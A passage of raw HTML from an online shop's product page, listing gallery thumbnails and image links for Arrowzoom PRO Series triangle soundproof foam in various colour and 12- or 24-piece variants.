data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 7 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-7 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-7 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-8" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339450790176" data-media-position="8" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 8 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-8 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-8 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-9" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339450855712" data-media-position="9" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 9 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-9 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=416 416w" width="416" height="209" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-9 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-10" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339451609376" data-media-position="10" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 10 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-10 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-10 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-11" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339452100896" data-media-position="11" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black & Blue / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 11 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-11 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-11 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-12" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339453804832" data-media-position="12" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black & Red / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 12 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-12 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-12 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-13" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339453378848" data-media-position="13" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 13 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-13 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-13 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-14" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339471008032" data-media-position="14" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red & Blue / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 14 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-14 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-14 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-15" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339471401248" data-media-position="15" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 12 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 15 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-15 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-15 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-16" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339471597856" data-media-position="16" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 16 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-16 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-16 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-17" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339471827232" data-media-position="17" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black & Blue / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 17 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-17 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-17 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-18" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339471991072" data-media-position="18" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black & Red / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 18 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-18 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-18 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-19" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32339472482592" data-media-position="19" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 24 pieces" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 19 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-19 " > <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=416" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) 